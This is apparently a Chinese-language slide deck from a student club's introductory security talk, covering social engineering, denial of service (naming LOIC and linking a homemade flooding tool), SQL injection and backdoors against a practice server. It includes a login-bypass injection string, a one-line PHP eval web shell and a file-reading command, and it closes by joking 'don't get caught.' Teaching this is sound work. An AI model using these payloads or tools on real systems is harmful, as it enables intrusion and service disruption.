Slide 1
資訊安全
講者：退休老社長—吳邦寧

Slide 2
在開始之前…
駭客的道德宣誓
我要畢業了，我可以肆無忌憚的亂教黑魔法了

Slide 3
社交工程 (Social Engineering)
概念
智障網管。
舉例
午餐系統—意外把最高權限密碼公開
吳邦寧—糟糕的電腦使用習慣

Slide 4


社交工程 (Social Engineering)
慘案

Slide 5
社交工程 (Social Engineering)
實作

Slide 6
阻斷服務式攻擊 (DoS)
概念
讓伺服器無法運作
舉例
一千個人同時打電話給你 (Flooding)
在你的飯裡面下藥 (Malicious packet/request)

Slide 7
阻斷服務式攻擊 (DoS)
受害者伺服器(Victim server)
實作
LOIC
邦寧小工具
https://drive.google.com/file/d/1k6KkImZjs295YsXg-hmwNzpHdKJZch6s/view?usp=sharing

Slide 8
阻斷服務式攻擊 (DoS)
更進一步
TCP Synchronize Flood
ICMP amplification flood
ARP Spoof
惡意封包(Malicious packet)
惡意請求(Malicious request)

Slide 9
資料庫隱碼攻擊 (SQL INJECTION)
概念
讓資料被執行
舉例
沒魚蝦也好
沒魚蝦，也好
沒魚，蝦也好

Slide 10
資料庫隱碼攻擊 (SQL INJECTION)
受害者伺服器(Victim Server)
帳號密碼
admin/admin
‘ or 1=1 or ‘

Slide 11

後門 (Backdoor)
概念
方便駭客(Hacker)操控受害者(Victim)的工具
舉例
你被唐鳳腦波控制了

Slide 12
後門 (Backdoor)
受害者伺服器(Victim Server)
後門已經先植入好了
傳說中的一句話後門
<?php echo eval($_GET[‘cmd’]); ?>

Slide 13
後門 (Backdoor)
system("cat /file.txt");
請抓出位於 /secret.txt 的機密資料
5487580.txt
87.txt

Slide 14
結尾
不要做壞事
就算做了壞事，也不要被抓到

